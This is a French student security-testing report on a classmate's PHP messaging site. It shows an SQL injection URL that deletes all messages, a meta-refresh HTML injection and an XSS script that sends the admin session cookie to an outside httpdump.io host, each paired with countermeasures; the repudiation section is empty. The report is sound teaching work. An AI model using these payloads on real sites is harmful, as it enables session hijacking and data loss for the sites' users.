Julien Benoit & Stefan Dejanovic

RAPPORT PROJET 2 – STI

Table des matières

1 Introduction 2

2 Décrire le système 2

2.1 DFD 2

2.2 Identifier ses biens 3

2.3 Définir le périmètre de sécurisation 3

3 Identifier les sources de menaces 3

4 Identifier les scénarios d’attaques 3

4.1 Spoofing 3

4.1.1 Récupération du mot de passe par sniffing réseau 3

4.2 Tampering (modification de data) 4

4.2.1 Suppression de tous les messages 4

4.3 Repudiation 5

4.3.1 Éléments du système attaqué 5

4.3.2 Motivation(s) 5

4.3.3 Scénario(s) d’attaque 5

4.3.4 Identifier les contre-mesures 5

4.4 Information disclosure (sql récupérer les informations) 5

4.4.1 Récupération de message d’autre utilisateur 5

4.5 Denial of service (redirection par injection HTML) 6

4.5.1 Redirection sur la page 404 6

4.6 Elevation of privilege​ 7

4.6.1 Attaque XSS 7

5 Conclusion 8

# Introduction

Ce projet fait suite au projet 1 qui était de réaliser un site web de messagerie basique en php/ SQLite qui permettrait de communiquer entre plusieurs personnes sans vérifier la sécurité de celle-ci. Le but de ce projet est de reprendre le site web d’un autre groupe et de faire un test de sécurité dessus pour qu’on puisse voir toutes les failles de sécurités qu’on pourrait trouver sur un système avec des vieilles versions de php par exemple.

# Décrire le système

Le système possède 2 parties. Tout d’abord, nous avons la partie collaborateur qui permet la lecture des messages reçues et donc d’avoir une liste avec les dates de réception et d’autre information comme l’expéditeur le sujet. Les collaborateurs peuvent répondre aux messages, les supprimer et les ouvrir pour voir le contenu. La réalisation d’un nouveau message est également possible avec un destinataire unique, sujet et le corps du message. Pour la 2ème partie, nous avons les administrateurs qui eux peuvent faire la même chose que les collaborateurs mais aussi effectuer la création, modification et suppression d’utilisateur.

## DFD

## Identifier ses biens

Vu que nous avons une application de messagerie, il pourrait y avoir des informations confidentielles qui circulent entre les personnes. Les utilisateurs sont également des biens car si on arrive à usurper l’identité de quelqu’un, il serait alors possible d’accéder à des informations précieuse et cela pourrait être critique.

## Définir le périmètre de sécurisation

Pour ce projet, la sécurité serait uniquement effectuée au niveau applicatif donc la sécurisation du serveur web (apache, HTTPS…) ou la sécurisation de la machine (OS, VM …) ne seront pas traités.

# Identifier les sources de menaces

Dans le monde d’aujourd’hui, la sécurité est au centre de l’attention dans le domaine informatique. Alors, il est important que les systèmes informatiques soit sûr car beaucoup de personnes mal intentionnées essaie de pirater les infrastructure ou les sites web, afin de récupérer des informations précieuses, ou faire couler des entreprise entière. Certain sont motivés par l’argent, d’autre par des donnée ou encore juste pour s’amuser. Dans le cadre de notre site web, les attaquants y trouverait fort intérêt à récolter des informations confidentielles qui transiterait entres les personnes pour ensuite les utiliser à des fins malicieuses. Il pourrait également être intéressant pour un attaquant des récupérer des utilisateurs avec de haut privilèges pour pouvoir avoir accès à toutes l’application web si ce n’est plus.

# Identifier les scénarios d’attaques

## Spoofing

### Récupération du mot de passe par sniffing réseau

Pour réussir à récupérer des comptes ou mot de passe nous avons utilisé wireshark. En effet, vu que nous n’avions pas une connexion https, il nous a suffit d’ouvrir wireshark dans le même réseau que la machine cible et d’écouter ce qui circule sur le réseau ou l’on peut voir que les comptes et mots de passes sont transmis en claire sur le réseau.



La motivation première pour un attaquant dans ce cas-là est justement la récupération d’information qui ne serait pas chiffrer à travers le réseau, dans notre cas des donnés ultra-sensible (username password).

La contre-mesure qui peut être effectuer sur cela est de mettre notre site web en HTTPS comme ça, toutes les informations qui circuleront seront chiffrés.

## Tampering (modification de data)

### Suppression de tous les messages

Nous avons pu constater que la suppression de message s’effectue à l’aide de la page deleteMail.php et que nous avons en paramètre GET l’id du message à supprimer. Donc en effectuant un injection SQL, on peut remarquer qu’on peut supprimer l’intégralité des messages de la plateforme de messagerie. La ligne suivante montre l’injection SQL a effectué pour supprimer toute la base de données. Il faut choisir un id qui n’existe pas et ensuite faire or 1=1 et cela va supprimer tous les messages.

http://localhost:8080/deleteMail.php?id=100000000 or 1=1





La motivation principale serait avant tout de couper la communication interne et externe de l’entreprise. En effet la suppression de la base de données des messages échangés au sein de l’entreprise peut avoir des conséquence grave autant au niveau de l’entreprise que d’un point de vue légal. C’est donc pour ces raisons qu’un attaquant pourrait faire un tel acte, mais aussi pour le « fun » car certain attaquant ne cherche que la gloire et « s’amuser.

Comme contre-mesure, nous avons effectué des « prepared statement» sur toutes les requêtes SQL faite dans le code afin d’éviter toute tentative de modification de donnée.

## Repudiation

### Éléments du système attaqué

### Motivation(s)

### Scénario(s) d’attaque

### Identifier les contre-mesures

## Information disclosure (sql récupérer les informations)

### Récupération de message d’autre utilisateur

Pour les cas de récupérations d’informations, nous pouvons tout d’abord remarquer que dans les messages reçus lors de la lecture des details, un id est passé en paramêtre dans l’URL. Si on essaie de modifier cette url, comme par exemple modifier l’id du message par un autre. On peut remarquer que nous avons accès au message qui ne nous appartienne pas car il n’y a pas de vérification de l’utilisateur dans la requête sql.

La motivation principale pour un attaquant serait de récupérer des informations confidentielles envoyer par mail.





Comme on peut le voir dans les exemples précèdent, dans la partie du haut on peut voir le compte de Volkan qui envoie un message à Julien. Dans l’image du dessous, nous pouvons constater que Stefan a réussi à voir le message en changeant l’id dans l’url.

Comme contre-mesure, nous avons effectué une vérification dans le code qui permet de récupérer le message de la base de données si l’id de session correspond à l’id de récepteur du message dans cette dernière. Dans le cas contraire on est renvoyé sur la page 404.

## Denial of service (redirection par injection HTML)

### Redirection sur la page 404

Pour ce faire nous avons décidé de rendre impossible la consultation des messages pour un utilisateur. Pour cela nous avons fait une injection de code HTML dans le sujet d’un message envoyé à une cible. Le message est le suivant :  
 <meta http-equiv="Refresh" content="0; url=404.php" />

Ce dernier nous permet de rediriger les pages qui affiches le sujet du messages (qui se trouve être notre injection de code HTML) sur la page 404.





Les motivations pour un tel acte pourraient être d’embêter quelqu’un ou alors l’amusement.

Comme contre-mesure, nous avons vérifié les entrée utilisateurs comme défini dans les attaques XSS.

## Elevation of privilege​

### Attaque XSS

Vu que nous avions un système de messagerie, nous avons décidé d’essayer si les attaques par XSS fonctionne. Alors tout d’abord, pour tester si les scripts fonctionne nous avons mis un <script>alert(‘’test’’) ;</script> pour juste voir si du javascript pouvait s’exécuter. Ensuite, dès que nous avons vu que cela a fonctionné, nous avons décidé d’aller plus loin. Nous avons utilisé ce scénario :

* Julien est un utilisateur normal et Volkan un admin.
* Julien envoie un email avec un XSS dedans qui va faire une requête GET sur un site web (hoster sur httpdump) et envoyer le cookie de session dans la requête.

<script type="text/javascript">

    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open( 'GET', 'https://httpdump.io/9veqx?cookie=' + document.cooki, false );

    xmlHttp.send( null );

</script>

* Ensuite, dès que notre cible a ouvert le mail on peut voir cela dans la console httpdump.



* On voit le PHPSESSID qui est le cookie de la session admin.
* Pour terminer, on va mettre ce cookie dans notre navigateur pour devenir un administrateur et permettre par exemple d’éditer des utilisateurs ou même d’en créer des nouveaux.

Comme contre-mesure, nous avons vérifié les entrée utilisateur avec ces 3 méthodes ci-dessous. Chacune d’entre elle permet de s’occuper d’un type de caractère :

**function** test_input($data) {  
 $data = trim($data); // ‘ ‘  
 $data = stripslashes($data); // ‘\’  
 $data = htmlspecialchars($data); // ‘“’, ‘’’, ‘&’, ‘<’ et ‘>’  
 **return** $data;  
}

On peut donc voir dans l’image ci-dessous que les attaques XSS ou d’injection HTML pour créer un DoS ne fonctionne plus.



# Conclusion

Il est vraiment intéressant pour nous de faire ce projet, car tout d’abord, nous avons pu voir qu’effectivement si les gens développent des applications web sans vraiment comprendre ce qu’ils font et implémente n’importe comment des systèmes d’authentification par exemple cela peut causer de gros problème de sécurité. Ensuite, cela nous a permis d’appliquer en vrai différents types d’attaques comme XSS, injection SQL, etc… ce qui nous a permis de vraiment comprendre comment cela fonctionne. Pour finir, modifier le code source pour le rendre plus sécurisé nous a permis de mieux comprendre comment on devrait développer de façon sécurisée.